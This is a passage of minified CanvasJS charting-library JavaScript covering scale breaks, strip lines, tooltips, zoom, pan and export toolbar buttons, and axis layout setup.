0,this.sessionVariables.viewportMaximum=null),this.hasOptionChanged("viewportMaximum")||isNaN(this.sessionVariables.newViewportMaximum)||null===this.sessionVariables.newViewportMaximum?this.sessionVariables.newViewportMaximum=null:this.viewportMaximum=this.sessionVariables.newViewportMaximum,null!==this.minimum&&null!==this.viewportMinimum&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum)),null!==this.maximum&&null!==this.viewportMaximum&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum)),this.trackChanges("viewportMinimum"),this.trackChanges("viewportMaximum")}function h(t,e,i,a){if(h.base.constructor.call(this,"ScaleBreaks","scaleBreaks",e,null,a),this.id=i,this.chart=t,this.ctx=this.chart.ctx,this.axis=a,this.optionsName="scaleBreaks",this.isOptionsInArray=!1,this._appliedBreaks=[],this.customBreaks=[],this.autoBreaks=[],"string"==typeof this.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?8:(10<this.spacing?10:this.spacing)+"%"):"number"!=typeof this.spacing&&(this.spacing=8),this.autoCalculate&&(this.maxNumberOfAutoBreaks=Math.min(this.maxNumberOfAutoBreaks,5)),this.options.customBreaks&&0<this.options.customBreaks.length){for(t=0;t<this.options.customBreaks.length;t++)this.customBreaks.push(new m(this.chart,"customBreaks",this.options.customBreaks[t],t,++this.chart._eventManager.lastObjectId,this)),"number"==typeof this.customBreaks[t].startValue&&"number"==typeof this.customBreaks[t].endValue&&this.customBreaks[t].endValue!==this.customBreaks[t].startValue&&this._appliedBreaks.push(this.customBreaks[t]);for(this._appliedBreaks.sort(function(t,e){return t.startValue-e.startValue}),t=0;t<this._appliedBreaks.length-1;t++)this._appliedBreaks[t].endValue>=this._appliedBreaks[t+1].startValue&&(this._appliedBreaks[t].endValue=Math.max(this._appliedBreaks[t].endValue,this._appliedBreaks[t+1].endValue),window.console&&window.console.log("CanvasJS Error: Breaks "+t+" and "+(t+1)+" are overlapping."),this._appliedBreaks.splice(t,2),t--)}}function m(t,e,i,a,s,n){m.base.constructor.call(this,"Break",e,i,a,n),this.id=s,this.chart=t,this.ctx=this.chart.ctx,this.scaleBreaks=n,this.optionsName=e,this.isOptionsInArray=!0,this.type=i.type?this.type:n.type,this.fillOpacity=K(i.fillOpacity)?n.fillOpacity:this.fillOpacity,this.lineThickness=K(i.lineThickness)?n.lineThickness:this.lineThickness,this.color=i.color?this.color:n.color,this.lineColor=i.lineColor?this.lineColor:n.lineColor,this.lineDashType=i.lineDashType?this.lineDashType:n.lineDashType,!K(this.startValue)&&this.startValue.getTime&&(this.startValue=this.startValue.getTime()),!K(this.endValue)&&this.endValue.getTime&&(this.endValue=this.endValue.getTime()),"number"==typeof this.startValue&&"number"==typeof this.endValue&&this.endValue<this.startValue&&(t=this.startValue,this.startValue=this.endValue,this.endValue=t),this.spacing=void 0===i.spacing?n.spacing:i.spacing,"string"==typeof this.options.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?0:(10<this.spacing?10:this.spacing)+"%"):"number"!=typeof this.options.spacing&&(this.spacing=n.spacing),this.size=n.parent.logarithmic?1:0}function d(t,e,i,a,s){d.base.constructor.call(this,"StripLine","stripLines",e,i,s),this.id=a,this.chart=t,this.ctx=this.chart.ctx,this.label=this.label,this.axis=s,this.optionsName="stripLines",this.isOptionsInArray=!0,this._thicknessType="pixel",null!==this.startValue&&null!==this.endValue&&(this.value=s.logarithmic?Math.sqrt((this.startValue.getTime?this.startValue.getTime():this.startValue)*(this.endValue.getTime?this.endValue.getTime():this.endValue)):((this.startValue.getTime?this.startValue.getTime():this.startValue)+(this.endValue.getTime?this.endValue.getTime():this.endValue))/2,this._thicknessType=null)}function c(t,e,i){c.base.constructor.call(this,"Crosshair","crosshair",e,null,i),this.chart=t,this.ctx=this.chart.ctx,this.axis=i,this.optionsName="crosshair",this._thicknessType="pixel"}function n(t,e){n.base.constructor.call(this,"ToolTip","toolTip",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.currentDataPointIndex=this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,this.containerTransitionDuration=.1,this.mozContainerTransition=this.getContainerTransition(this.containerTransitionDuration),this.optionsName="toolTip",this._initialize()}function x(t){this.chart=t,this.lastObjectId=0,this.objectMap=[],this.rectangularRegionEventSubscriptions=[],this.previousDataPointEventObject=null,this.ghostCanvas=T(this.chart.width,this.chart.height),this.ghostCtx=this.ghostCanvas.getContext("2d"),this.mouseoveredObjectMaps=[]}function p(t){this.chart=t,this.ctx=this.chart.plotArea.ctx,this.animations=[],this.animationRequestId=null}t(l,a),l.prototype.destroy=function(){var t=this.allDOMEventHandlers;this._animator&&this._animator.cancelAllAnimations(),this._panTimerId&&clearTimeout(this._panTimerId);for(var e=0;e<t.length;e++){var i=t[e][0],a=t[e][1],s=t[e][2],n=(n=t[e][3])||!1;i.removeEventListener?i.removeEventListener(a,s,n):i.detachEvent&&i.detachEvent("on"+a,s)}for(this.allDOMEventHandlers=[],this.removeAllEventListeners();this._canvasJSContainer&&this._canvasJSContainer.hasChildNodes();)this._canvasJSContainer.removeChild(this._canvasJSContainer.lastChild);for(;this.container&&this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);for(;this._dropdownMenu&&this._dropdownMenu.hasChildNodes();)this._dropdownMenu.removeChild(this._dropdownMenu.lastChild);this.overlaidCanvas=this.canvas=this.container=this._canvasJSContainer=null,this._toolBar=this._dropdownMenu=this._menuButton=this._resetButton=this._zoomButton=this._breaksCanvas=this._preRenderCanvas=this.toolTip.container=null},l.prototype._updateOptions=function(){var e=this;if(this.updateOption("width"),this.updateOption("height"),this.updateOption("dataPointWidth"),this.updateOption("dataPointMinWidth"),this.updateOption("dataPointMaxWidth"),this.updateOption("interactivityEnabled"),this.updateOption("theme"),this.updateOption("colorSet")&&(this._selectedColorSet=void 0!==O[this.colorSet]?O[this.colorSet]:O.colorSet1),this.updateOption("backgroundColor"),this.backgroundColor||(this.backgroundColor="rgba(0,0,0,0)"),this.updateOption("culture"),this._cultureInfo=new Y(this.options.culture),this.updateOption("animationEnabled"),this.animationEnabled=this.animationEnabled&&$,this.updateOption("animationDuration"),this.updateOption("rangeChanging"),this.updateOption("rangeChanged"),this.updateOption("exportEnabled"),this.updateOption("exportFileName"),this.updateOption("zoomType"),this.options.zoomEnabled){if(!this._zoomButton){var i=!1;F(this._zoomButton=document.createElement("button")),C(this,this._zoomButton,"pan"),this._toolBar.appendChild(this._zoomButton),this._zoomButton.style.borderRight=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,v(this._zoomButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._zoomButton,"click",function(){e.zoomEnabled?(e.zoomEnabled=!1,e.panEnabled=!0,C(e,e._zoomButton,"zoom")):(e.zoomEnabled=!0,e.panEnabled=!1,C(e,e._zoomButton,"pan")),e.render()},this.allDOMEventHandlers),v(this._zoomButton,"mouseover",function(){i?i=!1:(w(0,e._zoomButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.fontColorOnHover,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._zoomButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),v(this._zoomButton,"mouseout",function(){i||(w(0,e._zoomButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._zoomButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers)}this._resetButton||(i=!1,F(this._resetButton=document.createElement("button")),C(this,this._resetButton,"reset"),this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.borderThickness:0)+"px solid "+this.toolbar.borderColor,this._toolBar.appendChild(this._resetButton),v(this._resetButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._resetButton,"click",function(){if(e.toolTip.hide(),e.zoomEnabled||e.panEnabled?(e.zoomEnabled=!0,e.panEnabled=!1,C(e,e._zoomButton,"pan"),e._defaultCursor="default",e.overlaidCanvas.style.cursor=e._defaultCursor):(e.zoomEnabled=!1,e.panEnabled=!1),e.sessionVariables.axisX)for(var t=0;t<e.sessionVariables.axisX.length;t++)e.sessionVariables.axisX[t].newViewportMinimum=null,e.sessionVariables.axisX[t].newViewportMaximum=null;if(e.sessionVariables.axisX2)for(t=0;t<e.sessionVariables.axisX2.length;t++)e.sessionVariables.axisX2[t].newViewportMinimum=null,e.sessionVariables.axisX2[t].newViewportMaximum=null;if(e.sessionVariables.axisY)for(t=0;t<e.sessionVariables.axisY.length;t++)e.sessionVariables.axisY[t].newViewportMinimum=null,e.sessionVariables.axisY[t].newViewportMaximum=null;if(e.sessionVariables.axisY2)for(t=0;t<e.sessionVariables.axisY2.length;t++)e.sessionVariables.axisY2[t].newViewportMinimum=null,e.sessionVariables.axisY2[t].newViewportMaximum=null;e.resetOverlayedCanvas(),F(e._zoomButton,e._resetButton),e._dispatchRangeEvent("rangeChanging","reset"),e.render(),e._dispatchRangeEvent("rangeChanged","reset"),e.syncCharts&&e.syncCharts(null,null)},this.allDOMEventHandlers),v(this._resetButton,"mouseover",function(){i||(w(0,e._resetButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.hoverFfontColorOnHoverontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._resetButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),v(this._resetButton,"mouseout",function(){i||(w(0,e._resetButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._resetButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers),this.overlaidCanvas.style.cursor=e._defaultCursor),this.zoomEnabled||this.panEnabled||(this._zoomButton?(e._zoomButton.getAttribute("state")===e._cultureInfo.zoomText?(this.panEnabled=!0,this.zoomEnabled=!1):(this.zoomEnabled=!0,this.panEnabled=!1),S(e._zoomButton,e._resetButton)):(this.zoomEnabled=!0,this.panEnabled=!1))}else this.panEnabled=this.zoomEnabled=!1;if(this._menuButton?(this.exportEnabled?S:F)(this._menuButton):this.exportEnabled&&$&&(i=!1,this._menuButton=document.createElement("button"),C(this,this._menuButton,"menu"),this._toolBar.appendChild(this._menuButton),v(this._menuButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._menuButton,"click",function(){"none"!==e._dropdownMenu.style.display||e._dropDownCloseTime&&(new Date).getTime()-e._dropDownCloseTime.getTime()<=500||(e._dropdownMenu.style.display="block",e._menuButton.blur(),e._dropdownMenu.focus())},this.allDOMEventHandlers,!0),v(this._menuButton,"mouseover",function(){i||(w(0,e._menuButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.fontColorOnHover}),navigator.userAgent.search("MSIE")<=0&&w(0,e._menuButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers,!0),v(this._menuButton,"mouseout",function(){i||(w(0,e._menuButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor}),navigator.userAgent.search("MSIE")<=0&&w(0,e._menuButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers,!0)),!this._dropdownMenu&&this.exportEnabled&&$){i=!1,this._dropdownMenu=document.createElement("div"),this._dropdownMenu.setAttribute("tabindex",-1);var t=-1!==this.theme.indexOf("dark")?"black":"#888888";this._dropdownMenu.style.cssText="position: absolute; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer;right: 0px;top: 25px;min-width: 120px;outline: 0;font-size: 14px; font-family: Arial, Helvetica, sans-serif;padding: 5px 0px 5px 0px;text-align: left;line-height: 10px;background-color:"+this.toolbar.backgroundColor+";box-shadow: 2px 2px 10px "+t,e._dropdownMenu.style.display="none",this._toolBar.appendChild(this._dropdownMenu),v(this._dropdownMenu,"blur",function(){F(e._dropdownMenu),e._dropDownCloseTime=new Date},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.printText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){e.print(),F(e._dropdownMenu)},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.saveJPGText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){g(e.canvas,"jpeg",e.exportFileName),F(e._dropdownMenu)},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.savePNGText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){g(e.canvas,"png",e.exportFileName),F(e._dropdownMenu)},this.allDOMEventHandlers,!0)}for(var a in"none"!==this._toolBar.style.display&&this._zoomButton&&(this.panEnabled?C(e,e._zoomButton,"zoom"):C(e,e._zoomButton,"pan"),e._resetButton.getAttribute("state")!==e._cultureInfo.resetText&&C(e,e._resetButton,"reset")),this.options.toolTip&&this.toolTip.options!==this.options.toolTip&&(this.toolTip.options=this.options.toolTip),this.toolTip.options)this.toolTip.options.hasOwnProperty(a)&&this.toolTip.updateOption(a)},l.prototype._updateSize=function(){var t;t=[this.canvas,this.overlaidCanvas,this._eventManager.ghostCanvas];var e=0,i=0;if(this.options.width?e=this.width:this.width=e=0<this.container.clientWidth?this.container.clientWidth:this.width,this.options.height?i=this.height:this.height=i=0<this.container.clientHeight?this.container.clientHeight:this.height,this.canvas.width!==e*ut||this.canvas.height!==i*ut){for(var a=0;a<t.length;a++)M(t[a],e,i);t=!0}else t=!1;return t},l.prototype._initialize=function(){this.isNavigator=!K(this.parent)&&!K(this.parent._defaultsKey)&&"Navigator"===this.parent._defaultsKey,this.toolbar=new D(this,this.options.toolbar),this._animator?this._animator.cancelAllAnimations():this._animator=new p(this),this.removeAllEventListeners(),this.disableToolTip=!1,this._axes=[],this.funnelPyramidClickHandler=this.pieDoughnutClickHandler=null,this._updateOptions(),this.animatedRender=$&&this.animationEnabled&&0===this.renderCount,this._updateSize(),this.clearCanvas(),this.ctx.beginPath(),this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this._indexLabels=[],this._dataInRenderedOrder=[],this._events=[],this._eventManager&&this._eventManager.reset(),this.plotInfo={axisPlacement:null,plotTypes:[]},this.layoutManager=new L(0,0,this.width,this.height,this.isNavigator?0:2),this.plotArea.layoutManager&&this.plotArea.layoutManager.reset(),this.data=[];var t=0,e=null;if(this.options.data){for(var i=0;i<this.options.data.length;i++)if(t++,!this.options.data[i].type||0<=l._supportedChartTypes.indexOf(this.options.data[i].type)){var a=new f(this,this.options.data[i],t-1,++this._eventManager.lastObjectId);"error"===a.type&&(a.linkedDataSeriesIndex=K(this.options.data[i].linkedDataSeriesIndex)?i-1:this.options.data[i].linkedDataSeriesIndex,a.linkedDataSeriesIndex<0||a.linkedDataSeriesIndex>=this.options.data.length||"number"!=typeof a.linkedDataSeriesIndex||"error"===this.options.data[a.linkedDataSeriesIndex].type)&&(a.linkedDataSeriesIndex=null),null===a.name&&(a.name="DataSeries "+t),null===a.color?1<this.options.data.length?(a._colorSet=[this._selectedColorSet[a.index%this._selectedColorSet.length]],a.color=this._selectedColorSet[a.index%this._selectedColorSet.length]):a._colorSet="line"===a.type||"stepLine"===a.type||"spline"===a.type||"area"===a.type||"stepArea"===a.type||"splineArea"===a.type||"stackedArea"===a.type||"stackedArea100"===a.type||"rangeArea"===a.type||"rangeSplineArea"===a.type||"candlestick"===a.type||"ohlc"===a.type||"waterfall"===a.type||"boxAndWhisker"===a.type?[this._selectedColorSet[0]]:this._selectedColorSet:a._colorSet=[a.color],null===a.markerSize&&(("line"===a.type||"stepLine"===a.type||"spline"===a.type||0<=a.type.toLowerCase().indexOf("area"))&&a.dataPoints&&a.dataPoints.length<this.width/16||"scatter"===a.type)&&(a.markerSize=8),"bubble"!==a.type&&"scatter"!==a.type||!a.dataPoints||(a.dataPoints.some?a.dataPoints.some(function(t){return t.x})&&a.dataPoints.sort(o):a.dataPoints.sort(o)),this.data.push(a);var s,n=a.axisPlacement;e=e||n;if("normal"===n?"xySwapped"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with bar chart':"none"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="normal"):"xySwapped"===n?"normal"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with line, area, column or pie chart':"none"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with pie chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="xySwapped"):"none"===n?"normal"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with line, area, column or bar chart':"xySwapped"===this.plotInfo.axisPlacement?s='You cannot combine "'+a.type+'" with bar chart':null===this.plotInfo.axisPlacement&&(this.plotInfo.axisPlacement="none"):null===n&&"none"===this.plotInfo.axisPlacement&&(s='You cannot combine "'+a.type+'" with pie chart'),s&&window.console)return void window.console.log(s)}for(i=0;i<this.data.length;i++){if("none"==e&&"error"===this.data[i].type&&window.console)return void window.console.log('You cannot combine "'+a.type+'" with error chart');"error"===this.data[i].type&&(this.data[i].axisPlacement=this.plotInfo.axisPlacement=e||"normal",this.data[i]._linkedSeries=null===this.data[i].linkedDataSeriesIndex?null:this.data[this.data[i].linkedDataSeriesIndex])}}this._objectsInitialized=!0,this._plotAreaElements=[]},l._supportedChartTypes=G("line stepLine spline column area stepArea splineArea bar bubble scatter stackedColumn stackedColumn100 stackedBar stackedBar100 stackedArea stackedArea100 candlestick ohlc boxAndWhisker rangeColumn error rangeBar rangeArea rangeSplineArea pie doughnut funnel pyramid waterfall".split(" ")),l.prototype.setLayout=function(){for(var t=this._plotAreaElements,e=0;e<this.data.length;e++)if("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement){if(!this.data[e].axisYType||"primary"===this.data[e].axisYType)if(this.options.axisY&&0<this.options.axisY.length){if(!this.axisY.length)for(var i=0;i<this.options.axisY.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[i]=new y(this,"axisY",this.options.axisY[i],i,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[i]=new y(this,"axisY",this.options.axisY[i],i,"axisY","bottom"));this.data[e].axisY=this.axisY[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY.length?this.data[e].axisYIndex:0],this.axisY[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY.length?this.data[e].axisYIndex:0].dataSeries.push(this.data[e])}else this.axisY.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY[0]=new y(this,"axisY",this.options.axisY,0,"axisY","left")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY[0]=new y(this,"axisY",this.options.axisY,0,"axisY","bottom"))),this.data[e].axisY=this.axisY[0],this.axisY[0].dataSeries.push(this.data[e]);if("secondary"===this.data[e].axisYType)if(this.options.axisY2&&0<this.options.axisY2.length){if(!this.axisY2.length)for(i=0;i<this.options.axisY2.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[i]=new y(this,"axisY2",this.options.axisY2[i],i,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[i]=new y(this,"axisY2",this.options.axisY2[i],i,"axisY","top"));this.data[e].axisY=this.axisY2[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY2.length?this.data[e].axisYIndex:0],this.axisY2[0<=this.data[e].axisYIndex&&this.data[e].axisYIndex<this.axisY2.length?this.data[e].axisYIndex:0].dataSeries.push(this.data[e])}else this.axisY2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisY2[0]=new y(this,"axisY2",this.options.axisY2,0,"axisY","right")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisY2[0]=new y(this,"axisY2",this.options.axisY2,0,"axisY","top"))),this.data[e].axisY=this.axisY2[0],this.axisY2[0].dataSeries.push(this.data[e]);if(!this.data[e].axisXType||"primary"===this.data[e].axisXType)if(this.options.axisX&&0<this.options.axisX.length){if(!this.axisX.length)for(i=0;i<this.options.axisX.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[i]=new y(this,"axisX",this.options.axisX[i],i,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[i]=new y(this,"axisX",this.options.axisX[i],i,"axisX","left"));this.data[e].axisX=this.axisX[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX.length?this.data[e].axisXIndex:0],this.axisX[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX.length?this.data[e].axisXIndex:0].dataSeries.push(this.data[e])}else this.axisX.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX[0]=new y(this,"axisX",this.options.axisX,0,"axisX","bottom")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX[0]=new y(this,"axisX",this.options.axisX,0,"axisX","left"))),this.data[e].axisX=this.axisX[0],this.axisX[0].dataSeries.push(this.data[e]);if("secondary"===this.data[e].axisXType)if(this.options.axisX2&&0<this.options.axisX2.length){if(!this.axisX2.length)for(i=0;i<this.options.axisX2.length;i++)"normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[i]=new y(this,"axisX2",this.options.axisX2[i],i,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[i]=new y(this,"axisX2",this.options.axisX2[i],i,"axisX","right"));this.data[e].axisX=this.axisX2[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX2.length?this.data[e].axisXIndex:0],this.axisX2[0<=this.data[e].axisXIndex&&this.data[e].axisXIndex<this.axisX2.length?this.data[e].axisXIndex:0].dataSeries.push(this.data[e])}else this.axisX2.length||("normal"===this.plotInfo.axisPlacement?this._axes.push(this.axisX2[0]=new y(this,"axisX2",this.options.axisX2,0,"axisX","top")):"xySwapped"===this.plotInfo.axisPlacement&&this._axes.push(this.axisX2[0]=new y(this,"axisX2",this.options.axisX2,0,"axisX","right"))),this.data[e].axisX=this.axisX2[0],this.axisX2[0].dataSeries.push(this.data[e])}if(this.axisY){for(i=1;i<this.axisY.length;i++)void 0===this.axisY[i].options.gridThickness&&(this.axisY[i].gridThickness=0);for(i=0;i<this.axisY.length-1;i++)void 0===this.axisY[i].options.margin&&(this.axisY[i].margin=10)}if(this.axisY2){for(i=1;i<this.axisY2.length;i++)void 0===this.axisY2[i].options.gridThickness&&(this.axisY2[i].gridThickness=0);for(i=0;i<this.axisY2.length-1;i++)void 0===this.axisY2[i].options.margin&&(this.axisY2[i].margin=10)}if(this.axisY&&0<this.axisY.length&&this.axisY2&&0<this.axisY2.length&&(0<this.axisY[0].gridThickness&&void 0===this.axisY2[0].options.gridThickness?this.axisY2[0].gridThickness=0:0<this.axisY2[0].gridThickness&&void 0===this.axisY[0].options.gridThickness&&(this.axisY[0].gridThickness=0)),this.axisX)for(i=0;i<this.axisX.length;i++)void 0===this.axisX[i].options.gridThickness&&(this.axisX[i].gridThickness=0);if(this.axisX2)for(i=0;i<this.axisX2.length;i++)void 0===this.axisX2[i].options.gridThickness&&(this.axisX2[i].gridThickness=0);if(this.axisX&&0<this.axisX.length&&this.axisX2&&0<this.axisX2.length&&(0<this.axisX[0].gridThickness&&void 0===this.axisX2[0].options.gridThickness?this.axisX2[0].gridThickness=0:0<this.axisX2[0].gridThickness&&void 0===this.axisX[0].options.gridThickness&&(this.axisX[0].gridThickness=0)),i=!1,0<this._axes.length&&(this.zoomEnabled||this.panEnabled))for(e=0;e<this._axes.length;e++)if(null!==this._axes[e].viewportMinimum||null!==this._axes[e].viewportMaximum){i=!0;break}var a;if(i?(S(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,this._zoomButton.style.borderRight=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.borderThickness:0)+"px solid "+this.toolbar.borderColor):(F(this._zoomButton,this._resetButton),this._toolBar.style.border=this.toolbar.borderThickness+"px solid transparent",this.options.zoomEnabled&&(this.zoomEnabled=!0,this.panEnabled=!1)),a=this,Z.fSDec&&a[nt("`eeDwdouMhrudods")](nt("e`u`@ohl`uhnoHuds`uhnoDoe"),function(){Z._fTWm&&Z._fTWm(a)}),this._processData(),this.options.title&&(this.title=new W(this,this.options.title),this.title.dockInsidePlotArea?t.push(this.title):this.title.setLayout()),this.subtitles=[],this.options.subtitles)for(e=0;e<this.options.subtitles.length;e++)i=new z(this,this.options.subtitles[e],e),this.subtitles.push(i),i.dockInsidePlotArea?t.push(i):i.setLayout();for(this.legend=new s(this,this.options.legend),e=0;e<this.data.length;e++)!this.data[e].showInLegend&&"pie"!==this.data[e].type&&"doughnut"!==this.data[e].type&&"funnel"!==this.data[e].type&&"pyramid"!==this.data[e].type||this.legend.dataSeries.push(this.data[e]);for(this.legend.dockInsidePlotArea?t.push(this.legend):this.legend.setLayout(),e=0;e<this._axes.length;e++)if(this._axes[e].scaleBreaks&&this._axes[e].scaleBreaks._appliedBreaks.length){$?(this._breaksCanvas=T(this.width,this.height),this._breaksCanvasCtx=this._breaksCanvas.getContext("2d")):(this._breaksCanvas=this.canvas,this._breaksCanvasCtx=this.ctx);break}this._preRenderCanvas=T(this.width,this.height),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),"normal"!==this.plotInfo.axisPlacement&&"xySwapped"!==this.plotInfo.axisPlacement||y.setLayout(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement,this.layoutManager.getFreeSpace())},l.prototype.renderElements=function(){var t=this._plotAreaElements;this.title&&!this.title.dockInsidePlotArea&&this.title.render();for(var e=0;e<this.subtitles.length;e++)this.subtitles[e].dockInsidePlotArea||this.subtitles[e].render();if(this.legend.dockInsidePlotArea||this.legend.render(),"normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)y.render(this.axisX,this.axisX2,this.axisY,this.axisY2,this.plotInfo.axisPlacement);else{if("none"!==this.plotInfo.axisPlacement)return;this.preparePlotArea()}for(e=0;e<t.length;e++)t[e].setLayout(),t[e].render();var a=[];if(this.animatedRender){var s=T(this.width,this.height);s.getContext("2d").drawImage(this.canvas,0,0,this.width,this.height)}var i;t=this.ctx.miterLimit;for(this.ctx.miterLimit=3,$&&this._breaksCanvas&&(this._preRenderCtx.drawImage(this.canvas,0,0,this.width,this.height),this._preRenderCtx.drawImage(this._breaksCanvas,0,0,this.width,this.height),this._breaksCanvasCtx.globalCompositeOperation="source-atop",this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),this._preRenderCtx.clearRect(0,0,this.width,this.height)),e=0;e<this.plotInfo.plotTypes.length;e++)for(var n=this.plotInfo.plotTypes[e],o=0;o<n.plotUnits.length;o++){var 